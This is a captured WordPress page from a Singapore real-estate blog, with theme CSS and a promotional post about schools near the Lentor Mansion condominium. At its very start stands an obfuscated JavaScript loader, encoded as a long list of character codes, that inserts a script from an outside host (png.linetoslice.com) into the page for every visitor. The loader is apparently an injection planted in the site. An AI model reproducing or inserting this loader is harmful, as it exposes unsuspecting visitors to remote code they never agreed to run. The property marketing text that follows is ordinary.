54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="pingback" href="https://www.rogersk-rockcentre.com/xmlrpc.php">         <style type="text/css">
                a, a time, a:focus, a:active, a:visited { 
                 color: #b797ed; 
                }
                #bb-back-to-top { 
                 color: #b797ed !important; 
                }
                .nav-menu li a:hover, .site-title a:hover, .bb-site-title a:hover, a time:hover, a:hover  {
                    color:  #5d0ced !important;
                }
                @media screen and (max-width: 1064px) {
                    #bb-toggle {
                        background: #000000 !important;
                    }
                }

         </style>
             <style type="text/css">
                .wp-block-media-text,
                .wp-block-media-text__media,
                .wp-block-group,
                .wp-block-media-text img,
                .wp-block-columns .wp-block-image img,
                .wp-block-image:not(.is-style-rounded) img,
                .wp-block-image img,
                .blocks-gallery-item img,
                .gallery-icon img,
                p img,
                .wp-caption img,
                .wp-block-column,
                .wp-block-cover,
                .wp-block-cover img,
                .wp-block-video,
                .wp-block-video video,
                .wp-block-media-text__media,
                .wp-block-media-text__media video,
                .wp-block-cover__background,
                .wp-block-cover__gradient-background {
                    border-radius: 25px;
                }
                .bb-cover-with-images img {
                    border-radius: 25px !important;
                }
                .wp-block-cover__background,
                .wp-block-cover__video-background,
                .wp-block-cover__image-background {
                    border-radius: 20px;
                }
                @media screen and (max-width: 1064px) {
                    #bb-popout {
                        border-radius: 5px;
                    }
                }
                .main-navigation,
                .site-footer,
                .page .entry-content.bb-aligncenterstyle,
                .page .entry-header.bb-aligncenterstyle,
                .page .bb-aligncenterstyle.bb-wide-footer,
                .page .comments-area.bb-aligncenterstyle {
                    border-radius: 15px;
                }
                .bb-aligncenterstyle,
                .bb-alignleftstyle,
                .bb-alignrightstyle,
                .bb-back-to-top,
                #bb-scroll-down,
                .bb-page-or-post-title,
                .home .site-branding,
                .posts-navigation, .post-navigation, .pagination {
                    border-radius: 5px;
                } 
         </style>
            <style type="text/css">
            /*scrolled menu items*/
            @media screen and (max-width: 1064px) {
                #bb-toggle {
	                top: 38px;
                }
                .bb-scrolled #bb-toggle {
                    top: 30px;
                }
            }
            @media screen and (max-width: 600px) {
                #bb-toggle {
                    top: 30px;
                }
                .bb-scrolled #bb-toggle {
                    top: 30px;
                }
            }
        </style>
                <style type="text/css">
                @media screen and (min-width: 1065px) {
                    .bb-site-title-top {
                        font-size: 70px !important;
                        line-height: 1;
                    }
                }
                @media screen and (max-width: 1064px) {
                    .bb-site-title-top {
                        font-size: 70px !important;
                        line-height: 1;
                    }
                    .bb-scrolled .bb-site-title-top {
                        font-size: 50px !important;
                    }
                }
                @media screen and (max-width: 600px) {
                    .bb-site-title-top {
                        font-size: 50px !important;
                    }
                }
            </style>
        			<style type="text/css">
                @media screen and (min-width: 1065px) {
                    #site-navigation ul {
                        transition: 1200ms ease;
                        margin: 0px;
                        margin-bottom: 10px;
                    }
                    #site-navigation.bb-scrolled ul {
                        transition: 1200ms ease;
                    }
                    .custom-logo-link,
                    .bb-site-title-top {
                        clear: both;
                        display: block;
                        margin-left: auto;
                        margin-right: auto;
                        text-align: center;
                        margin-bottom: 10px !important;
                        margin-top: 10px!important;
                        padding-right: 0px
                    }
                    .bb-site-description-top {
                        display: none;
                    }
                    .main-navigation ul{
                        justify-content: center;
                    }
                    .nav-menu, .custom-logo-link {
                        float: none;
                        padding: 0px !important;
                    }
                                            @media screen and (min-width: 1065px) {
                            #site-navigation.bb-scrolled {
                                top: -80px;
                            }
                        }
                                    }
            </style>
                    <style type="text/css">
                @media screen and (min-width: 1065px) {
                    #site-navigation ul {
                        font-size: 23px;
                    }
                    #site-navigation.bb-scrolled ul {
                        font-size: 18px;
                    }
                    .no-results .bb-sideStick,
                    .search-results .bb-sideStick,
                    .error404 .bb-sideStick,
                    .search-no-results .bb-sideStick{
                        top: 150px;
                    }
                }
            </style>
                        <style type="text/css">
                .main-navigation li {
                    margin-left: 18px;
                    margin-right: 18px;
                }
            </style>
            			<style type="text/css">
                #bb-back-image, #bb-back-image img {
                    z-index: -1000;
                }
            </style>
        			<style type="text/css">
                h1, h2, h3, h4, h5, h6, .site-description, .bb-site-description-top {
                    font-family: "Oxygen", Impact, Haettenschweiler, 'Arial Narrow Bold', sans-serif;
                }
            </style>
        			<style type="text/css">
                .site-title, .bb-site-title-top,
                .bb-forest-cover h1,
                .bb-forest-cover h2,
                .bb-forest-cover h3 {
                    font-family: "Kolker Brush", Impact, Haettenschweiler, 'Arial Narrow Bold', sans-serif !important;
                }
            </style>
        			<style type="text/css">
                body,
                p, pre, textarea, .comment-author, .entry-content li, .wp-block-latest-posts,
                .entry-meta,
                .entry-footer,
                .nav-links,
                .comment-metadata,
                .reply,
                input,
                select,
                optgroup,
                .bb-sideStick li,
                #bb-sideSlide li {
                    font-family: "Oxygen", 'Times New Roman', Times, serif;
                }
            </style>
        			<style type="text/css">
                #primary-menu li,
                #bb-sidebar-menu li {
                    font-family: "Oxygen", Arial, Helvetica, sans-serif;
                }
            </style>
        			<style type="text/css">
                body {
                    background: #141414;
                }
                .home .site-branding {
                    background:rgba(0, 0, 0, 1);
                }
                .home .bb-scroll-down {
                    background: rgba(0, 0, 0, 1);
                }
                .site-branding {
                    background:rgba(0, 0, 0, 1);
                }
                .bb-scroll-down {
                    background: rgba(0, 0, 0, 1);
                }
                .bb-back-to-top {
                    background: rgba(0, 0, 0, 1);
                }
                #bb-menu-icon,
                #bb-close-icon {
                    filter: invert(100%);
                }
                                    .main-navigation,
                    .site-footer,
                    .bb-aligncenterstyle,
                    .bb-alignleftstyle,
                    .bb-alignrightstyle,
                    .bb-back-to-top,
                    #bb-scroll-down,
                    .posts-navigation, .post-navigation, .pagination {
                        border: none;
                    }
                                    
                .site-description {
                    color: #ffffff;
                }
                .home #site-navigation {
                    background:rgba(93, 12, 237, 1) !important;
                }
                .main-navigation ul ul,
                #site-navigation {
                    background:rgba(93, 12, 237, 1) !important;
                }
                #site-navigation.bb-scrolled {
                    transition: 1200ms ease;
                    background: rgba(93, 12, 237, 1) !important;
                }
                .site-footer.bb-aligncenterstyle {
                    background:rgba(93, 12, 237, 1) !important;
                }
                .bb-nav-colors {
                    background: #5d0ced;
                }
                .bb-slanted-button {
                    background: linear-gradient(150deg,#5d0ced 0%,#5d0ced 25%,#000000 25%,#000000 75%,#5d0ced 75%,#5d0ced 100%) !important;
                }
                .bb-angled-overlay .wp-block-cover__background {
                    background: linear-gradient(135deg,#5d0ced 0%, #5d0ced 50%,rgba(155,82,224,0) 50%,rgba(155,82,224,0) 100%) !important;
                }
                @media screen and (max-width: 600px) {
                    .bb-angled-overlay .wp-block-cover__background {
                        background: linear-gradient(180deg,#5d0ced 0%, #5d0ced 50%,rgba(155,82,224,0) 50%,rgba(155,82,224,0) 100%) !important;
                    }
                }
                .bb-two-image-nav-strip {
                    background: linear-gradient(180deg,rgba(255,251,15,0) 0%,rgba(255,251,15,0) 25%,#5d0ced 25%,#5d0ced 75%,rgba(255,251,15,0) 75%,rgba(255,251,15,0) 100%) !important;
                }

                p, pre {
                    color: #ffffff;
                }
                .bb-slanted-button p, .bb-slanted-button pre {
                    color: #ffffff !important;
                }
                figcaption,
                .bb-alignleftstyle,
                .bb-alignrightstyle,
                .bb-aligncenterstyle,
                .posts-navigation, .post-navigation, .pagination {
                    background: rgba(0, 0, 0, 1);
                }
                @media screen and (max-width: 1064px) {
                    #bb-popout {
                        color: #ffffff;
                        background: rgba(93, 12, 237, 1);
                    }
                    .nav-menu li {
                        border-bottom: 1px solid #ffffff;
                    }
                }
                @media screen and (max-width: 750px) {
                    .bb-side-menu li {
		                border-bottom: 1px solid #ffffff;
                    }
                }
                body, h1, h2, h3, h4, h5, h6, .entry-meta span, .menu li::marker, address, legend, .cat-links, hr, time, figcaption,
                .woocommerce bdi {
                    color: #ffffff;
                }
                .bb-slanted-button h1, .bb-slanted-button h2, .bb-slanted-button h3, .bb-slanted-button h4, .bb-slanted-button h5, 
                .bb-slanted-button h6, .bb-slanted-button .entry-meta span, .bb-slanted-button .menu li::marker, .bb-slanted-button address, 
                .bb-slanted-button legend, .bb-slanted-button .cat-links, .bb-slanted-button hr, .bb-slanted-button time, 
                .bb-slanted-button figcaption {
                    color: #ffffff !important;
                }
                #bb-preloader {
                    background: #000000;
                    color: #ffffff;
                }
                #bb-preloader h1,
                #bb-preloader h2 {
                    color: #ffffff;
                }
                #bb-preloader:before {
                    border: 6px solid #000000;
	                border-top: 6px solid #ffffff;
                }
                .widget_search .search-form .search-submit, .form-submit .submit, .widget_search .search-form #submit,
                .error-404 .search-submit,
                .no-results .search-submit,
                .wp-block-search .wp-block-search__button {
                    border: 1px solid #ffffff;
                    background-color: transparent;
                    color: #ffffff;
                }
                .bb-slanted-button .widget_search .bb-slanted-button .search-form .bb-slanted-button .search-submit, 
                .bb-slanted-button .form-submit .submit, .bb-slanted-button .widget_search .search-form #submit,
                .bb-slanted-button .error-404 .search-submit,
                .bb-slanted-button .no-results .search-submit,
                .bb-slanted-button .wp-block-search .wp-block-search__button,
                .bb-slanted-button .wp-block-button__link {
                    border: 1px solid #ffffff !important;
                    color: #ffffff !important;
                }
                input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea {
                    border: 1px solid #ffffff;
                }
                a,
                .bb-slanted-button a {
                    -webkit-text-decoration-color: #ffffff !important; /* Safari */  
                    text-decoration-color: #ffffff !important;
                }
                .main-navigation a,
                .bb-nav-colors a {
                    -webkit-text-decoration-color: #ffffff !important;
                    text-decoration-color: #ffffff !important;
                }
                .nav-menu a,
                .site-footer a,
                .bb-nav-colors a {
                    color: #ffffff;
                }
                .site-footer {
                    color: #ffffff;
                }
                .nav-menu .current_page_item,
                .nav-menu .current-menu-item  {
                    text-decoration-color:  #ffffff;
                }
                .bb-site-title-top a:hover,
                .site-title a:hover,
                .nav-menu li a:hover,
                .site-footer a:hover,
                .bb-nav-colors a:hover {
                    color: #eeee22 !important;
                }
                .site-footer p,
                .site-footer pre,
                .site-footer h1,
                .site-footer h2,
                .site-footer h3,
                .site-footer h4,
                .site-footer h5,
                .site-footer h6,
                .site-footer .entry-meta span, 
                .site-footer .menu li::marker, 
                .site-footer address, 
                .site-footer legend, 
                .site-footer .cat-links, 
                .site-footer hr, 
                .site-footer time, 
                .site-footer figcaption,
                #bb-popout p,
                #bb-popout pre,
                #bb-popout h1,
                #bb-popout h2,
                #bb-popout h3,
                #bb-popout h4,
                #bb-popout h5,
                #bb-popout h6,
                #bb-popout li,
                #bb-popout .entry-meta span, 
                #bb-popout .menu li::marker, 
                #bb-popout address, 
                #bb-popout legend, 
                #bb-popout .cat-links, 
                #bb-popout hr, 
                #bb-popout time, 
                #bb-popout figcaption,
                .bb-nav-colors p,
                .bb-nav-colors pre,
                .bb-nav-colors h1,
                .bb-nav-colors h2,
                .bb-nav-colors h3,
                .bb-nav-colors h4,
                .bb-nav-colors h5,
                .bb-nav-colors h6,
                .bb-nav-colors li,
                .bb-angled-overlay p,
                .bb-angled-overlay pre,
                .bb-angled-overlay h1,
                .bb-angled-overlay h2,
                .bb-angled-overlay h3,
                .bb-angled-overlay h4,
                .bb-angled-overlay h5,
                .bb-angled-overlay h6,
                .bb-angled-overlay li,
                .bb-site-description-top {
                    color: #ffffff !important;
                }

                .site-footer .widget_search .search-form .search-submit,
                .site-footer .form-submit .submit, 
                .site-footer .widget_search .search-form #submit,
                .site-footer .error-404 .search-submit,
                .site-footer .no-results .search-submit,
                .site-footer .wp-block-search .wp-block-search__button,
                .bb-nav-colors .widget_search .search-form .search-submit,
                .bb-nav-colors .form-submit .submit, 
                .bb-nav-colors .widget_search .search-form #submit,
                .bb-nav-colors .error-404 .search-submit,
                .bb-nav-colors .no-results .search-submit,
                .bb-nav-colors .wp-block-search .wp-block-search__button,
                #bb-popout .widget_search .search-form .search-submit,
                #bb-popout .form-submit .submit, 
                #bb-popout .widget_search .search-form #submit,
                #bb-popout .error-404 .search-submit,
                #bb-popout .no-results .search-submit,
                #bb-popout .wp-block-search .wp-block-search__button{
                    border: 1px solid #ffffff;
                    color: #ffffff;
                }
                            
                .site-footer input[type="text"], 
                .site-footer input[type="email"], 
                .site-footer input[type="url"], 
                .site-footer input[type="password"], 
                .site-footer input[type="search"], 
                .site-footer input[type="number"], 
                .site-footer input[type="tel"], 
                .site-footer input[type="range"], 
                .site-footer input[type="date"], 
                .site-footer input[type="month"], 
                .site-footer input[type="week"], 
                .site-footer input[type="time"], 
                .site-footer input[type="datetime"], 
                .site-footer input[type="datetime-local"], 
                .site-footer input[type="color"], 
                .site-footer textarea,
                .bb-nav-colors input[type="text"], 
                .bb-nav-colors input[type="email"], 
                .bb-nav-colors input[type="url"], 
                .bb-nav-colors input[type="password"], 
                .bb-nav-colors input[type="search"], 
                .bb-nav-colors input[type="number"], 
                .bb-nav-colors input[type="tel"], 
                .bb-nav-colors input[type="range"], 
                .bb-nav-colors input[type="date"], 
                .bb-nav-colors input[type="month"], 
                .bb-nav-colors input[type="week"], 
                .bb-nav-colors input[type="time"], 
                .bb-nav-colors input[type="datetime"], 
                .bb-nav-colors input[type="datetime-local"], 
                .bb-nav-colors input[type="color"], 
                .bb-nav-colors textarea,
                #bb-popout input[type="text"], 
                #bb-popout input[type="email"], 
                #bb-popout input[type="url"], 
                #bb-popout input[type="password"], 
                #bb-popout input[type="search"], 
                #bb-popout input[type="number"], 
                #bb-popout input[type="tel"], 
                #bb-popout input[type="range"], 
                #bb-popout input[type="date"], 
                #bb-popout input[type="month"], 
                #bb-popout input[type="week"], 
                #bb-popout input[type="time"], 
                #bb-popout input[type="datetime"], 
                #bb-popout input[type="datetime-local"], 
                #bb-popout input[type="color"], 
                #bb-popout textarea {
                    border: 1px solid #ffffff;
                }

                #bb-popout a,
                #bb-popout a:focus, 
                #bb-popout a:active,
                #bb-popout a:visited {
                    color: #ffffff;
                }
                #bb-popout a:hover {
                    color: #eeee22 !important;
                }
			</style>
					<style type="text/css">
                .bb-site-title-top {
                    text-shadow: 0rem 0.8rem 0.8rem rgba(0, 0, 0, 1);
                    transition: 1200ms ease;
                }
                .bb-alignleftstyle,
                .bb-alignrightstyle,
                .bb-aligncenterstyle,
                .posts-navigation, .post-navigation, .pagination,
                .site-branding,
                .bb-scroll-down,
                #bb-toggle,
                .bb-back-to-top,
                #site-navigation,
                #site-navigation.bb-scrolled
                {
                    box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.8);
                }
                @media screen and (max-width: 1064px) {
                    #bb-popout {
                        box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.8);
                    }
                }
			</style>
					<style type="text/css">
                .bb-site-title-top {
                    text-shadow: none !important;
                }
			</style>
					<style type="text/css">
                .entry-title {
                    display: none;
                }
			</style>
					<style type="text/css">
            .site-title {
                display: none;
            }
            .site-branding {
                position: absolute;
                right: 60vw;
                text-align: left;
                width: 30%;
                bottom:  25vh;
                margin-bottom: auto;
            }
            .bb-page-or-post-title {
                font-size: 35px;
                font-weight: bold;
                margin: auto;
                padding: 0px;
            }

            @media screen and (min-width: 1250px) {
                .site-branding {
                    width: 28%;
                }
            }

            @media screen and (max-width: 1050px) {
                .site-branding {
                    width: 33%;
                    right: 50vw;
                }
            }

            @media screen and (max-width: 900px) {
                .site-branding {
                    width: 38%;
                }
            }

            @media screen and (max-width: 800px) {
                .bb-page-or-post-title {
                    font-size: 30px;
                }
            }

            @media screen and (max-width: 750px) {
                .site-branding {
                    right: 0vw;
                    text-align: center;
                    width: 92%;
                    bottom:  45vh;
                }
            }

            @media screen and (max-width: 600px) {
                .bb-page-or-post-title {
                    font-size: 25px;
                }
            }

            @media screen and (max-height: 600px){
                .site-branding {
                    bottom: 25vh;
                }
            }

            @media screen and (max-height: 450px) {
                .site-branding {
                    right: 0vw;
                    text-align: center;
                    width: 52%;
                }
            }
            </style>
		        <style type="text/css">
            .page .bb-aligncenterstyle {
                max-width: 1200px;
            }
        </style>
            <style type="text/css">
        .bb-top-padding {
            margin: 220px;
        }
        @media screen and (max-width: 1064px) {
            .bb-top-padding {
                    margin: 150px;
            }
        }
        @media screen and (max-width: 600px) {
            .bb-top-padding {
                    margin: 170px;
            }
        }
    </style>
            <style type="text/css">
        .home .site-branding {
            display: none;
        }
        .paged .site-branding {
            display: block;
        }
        </style>
        			<style type="text/css">
                .entry-title {
                    display: none;
                }
			</style>
					<style type="text/css">
            .site-title {
                display: none;
            }
            .site-branding {
                position: absolute;
                right: 60vw;
                text-align: left;
                width: 30%;
                bottom:  25vh;
                margin-bottom: auto;
            }
            .bb-page-or-post-title {
                font-size: 35px;
                font-weight: bold;
                margin: auto;
                padding: 0px;
            }

            @media screen and (min-width: 1250px) {
                .site-branding {
                    width: 28%;
                }
            }

            @media screen and (max-width: 1050px) {
                .site-branding {
                    width: 33%;
                    right: 50vw;
                }
            }

            @media screen and (max-width: 900px) {
                .site-branding {
                    width: 38%;
                }
            }

            @media screen and (max-width: 800px) {
                .bb-page-or-post-title {
                    font-size: 30px;
                }
            }

            @media screen and (max-width: 750px) {
                .site-branding {
                    right: 0vw;
                    text-align: center;
                    width: 92%;
                    bottom:  45vh;
                }
            }

            @media screen and (max-width: 600px) {
                .bb-page-or-post-title {
                    font-size: 25px;
                }
            }

            @media screen and (max-height: 600px){
                .site-branding {
                    bottom: 25vh;
                }
            }

            @media screen and (max-height: 450px) {
                .site-branding {
                    right: 0vw;
                    text-align: center;
                    width: 52%;
                }
            }
            </style>
		        <style type="text/css">
        .home .site-branding {
            display: none;
        }
        .paged .site-branding {
            display: block;
        }
        </style>
        			<style type="text/css">
                .entry-title {
                    display: none;
                }
			</style>
					<style type="text/css">
            .site-title {
                display: none;
            }
            .site-branding {
                position: absolute;
                right: 60vw;
                text-align: left;
                width: 30%;
                bottom:  25vh;
                margin-bottom: auto;
            }
            .bb-page-or-post-title {
                font-size: 35px;
                font-weight: bold;
                margin: auto;
                padding: 0px;
            }

            @media screen and (min-width: 1250px) {
                .site-branding {
                    width: 28%;
                }
            }

            @media screen and (max-width: 1050px) {
                .site-branding {
                    width: 33%;
                    right: 50vw;
                }
            }

            @media screen and (max-width: 900px) {
                .site-branding {
                    width: 38%;
                }
            }

            @media screen and (max-width: 800px) {
                .bb-page-or-post-title {
                    font-size: 30px;
                }
            }

            @media screen and (max-width: 750px) {
                .site-branding {
                    right: 0vw;
                    text-align: center;
                    width: 92%;
                    bottom:  45vh;
                }
            }

            @media screen and (max-width: 600px) {
                .bb-page-or-post-title {
                    font-size: 25px;
                }
            }

            @media screen and (max-height: 600px){
                .site-branding {
                    bottom: 25vh;
                }
            }

            @media screen and (max-height: 450px) {
                .site-branding {
                    right: 0vw;
                    text-align: center;
                    width: 52%;
                }
            }
            </style>
					<style type="text/css">
				.bb-sideStick {
                    position: sticky;
                    top: 130px;
                    right: 0;
                    overflow: auto;
                    overflow-x:  hidden;
                }
                @media screen and (min-width: 750px) {
                    #secondary, #bb-secondSide {
                        max-height: 60vh;
                        overflow: auto;
                        overflow-x: hidden;
                        scrollbar-width: thin;
                        scrollbar-color: #fff #000;
                    }
                }
                @media screen and (min-height: 1000px) {
                    #secondary, #bb-secondSide {
                        max-height: 75vh;
                    }
                }
			</style>
					<style type="text/css">
                @media screen and (max-width: 1065px) {
                    .bb-fixed-top {
                        position: fixed;
                    }
                }
				@media screen and (max-width: 500px) {
                    .bb-fixed-top {
                        position: fixed;
                    }
                }
			</style>
		            <style type="text/css">
            
                .wp-custom-header video,
                .wp-custom-header img,
                .wp-custom-header iframe {
                    position: fixed;
                    z-index: -999;
                }
            
			</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-73 single-format-standard wp-theme-big-chill">
<div id="bb-preloader"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<header id="masthead" class="site-header">
			<div class="custom-header bb-center-nav">
				<nav id="site-navigation" class="main-navigation bb-fixed-top bb-wide-nav">
					<div class="bb-navSqueeze">
							<div class="custom-logo-link">
					<h1 id="bb-site-title-top" class="bb-site-title-top"><a href="https://www.rogersk-rockcentre.com/" rel="home">Rock Centre Condo</a></h1>
									</div>
							<div id="bb-toggle" class="bb-toggle-no-descrip-no-logo">
							<img id="bb-menu-icon" src="https://www.rogersk-rockcentre.com/wp-content/themes/big-chill/image/menu-24px.svg" alt="Menu" width="36" height="36"/>
				<img id="bb-close-icon" src="https://www.rogersk-rockcentre.com/wp-content/themes/big-chill/image/close-24px.svg" alt="Close" width="36" height="36"/>
			</div>
			<a id="bb-in" href="#"></a>
			<div id="bb-popout">
				<div class="menu-menu-1-container"><ul id="primary-menu" class="nav-menu bb-no-descrip-no-logo"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="http://rogersk-rockcentre.com/">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.rogersk-rockcentre.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.rogersk-rockcentre.com/category/mortgage/">Mortgage</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.rogersk-rockcentre.com/category/property-news/">Property News</a></li>
</ul></div>			</div>
			<a id="bb-out" href="#"></a>
			</div><!--bb-navSqueeze-->
		</nav><!-- #site-navigation -->
					<div id="custom-header-markup" class="bb-bigHeaderImage">
							<div class="wp-custom-header bb-highlight-featured-image"></div>
							</div><!--custom-header-markup-->
				<div class="site-branding">
							<h1 class="bb-page-or-post-title">Explore Quality Educational Institutes at Lentor Mansion &#8211; Secure a Bright Future for Your Kids Today</h1>
					</div><!-- .site-branding -->
					<a id="bb-scroll-down" href="#bb-after-header" class="btn btn-light btn-lg bb-scroll-down" role="button"><i class="fas fa-chevron-down"></i></a>
				</div><!--cutom-header-->
	</header><!-- #masthead -->
	<div id="bb-after-header"></div>
			<div class="bb-theSqueeze">
			<div class="bb-sidebarCase">
			<main id="primary" class="site-main bb-indie-left">
			
	<div id="bb-feature-image">
	
			<div class="post-thumbnail">
				<img width="1536" height="768" src="https://www.rogersk-rockcentre.com/wp-content/uploads/2023/11/Explore-Quality-Educational-Institutes-at-Lentor-Mansion-Secure-a-Bright-Future-for-Your-Kids-Today.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.rogersk-rockcentre.com/wp-content/uploads/2023/11/Explore-Quality-Educational-Institutes-at-Lentor-Mansion-Secure-a-Bright-Future-for-Your-Kids-Today.jpg 1536w, https://www.rogersk-rockcentre.com/wp-content/uploads/2023/11/Explore-Quality-Educational-Institutes-at-Lentor-Mansion-Secure-a-Bright-Future-for-Your-Kids-Today-300x150.jpg 300w, https://www.rogersk-rockcentre.com/wp-content/uploads/2023/11/Explore-Quality-Educational-Institutes-at-Lentor-Mansion-Secure-a-Bright-Future-for-Your-Kids-Today-1024x512.jpg 1024w, https://www.rogersk-rockcentre.com/wp-content/uploads/2023/11/Explore-Quality-Educational-Institutes-at-Lentor-Mansion-Secure-a-Bright-Future-for-Your-Kids-Today-768x384.jpg 768w" sizes="(max-width: 1536px) 100vw, 1536px" />			</div><!-- .post-thumbnail -->

			</div>
	
<article id="post-73" class="post-73 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	
			<header class="entry-header bb-alignleftstyle">
				<h1 class="entry-title">Explore Quality Educational Institutes at Lentor Mansion &#8211; Secure a Bright Future for Your Kids Today</h1>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://www.rogersk-rockcentre.com/explore-quality-educational-institutes-at-lentor-mansion-secure-a-bright-future-for-your-kids-today/" rel="bookmark"><time class="entry-date published" datetime="2023-12-15T12:47:18+00:00">December 15, 2023</time><time class="updated" datetime="2023-12-25T07:56:04+00:00">December 25, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.rogersk-rockcentre.com/author/rockcentre/">rockcentre</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

			<div class="entry-content bb-alignleftstyle">
			<p>Parents are sure to find lots of options around <a href='https://www.lentormansion.condo.com.sg/'>Lentor Mansion Condo</a> for their children&#8217;s schooling needs. Starting from early childhood education to higher learning, quality education is available in abundance. With kindergartens providing the basic building blocks to prestigious institutions for higher learning, the educational scene ensures excellent growth for the students. As a result, this luxury condominium is the ideal place for parents to dwell and give their children an excellent platform to reach their maximum potential.</p>
<p>The Lentor Mansion vicinity offers an impressive range of quality educational institutions that establish a solid groundwork for the growth of children and reassure parents. From kindergartens providing the foundational building blocks of education to prestigious institutes nurturing upcoming leaders, the abundance of schools near Lentor Mansion attests to the commitment of accessible and comprehensive education. This makes Lentor Mansion not just a place of dwelling, but also a passageway to promising futures.</p>
<p>Inhabiting Lentor Mansion Gardens is not just about having access to schools; it is about being part of a culture that places emphasis on academic excellence. The local libraries, training centers, and science parks create an educational landscape that goes way beyond the schoolroom.</p>
<p>The transformation of Lentor is eagerly awaited, as it is likely to alter the idea of extravagant living in Singapore. Lentor Mansion is set to lead the way in this change and become a symbol of elegant residential estates that provide more than just housing, but also a sanctuary for its occupants. Particularly, Lentor Mansion Guocoland will epitomize this new period with a combination of fashionable design and green living.</p>
<p>Lentor Mansion, a proposed architectural concept, integrates eight-story blocks and 16-story towers, accompanying sky terraces that furnish inhabitants with green, open areas within the freedom of their dwellings. Moreover, childcare amenities are amply supplied, encompassing a total of 6,000 square feet, thereby signifying the plan&#8217;s commitment towards family-friendly living.</p>
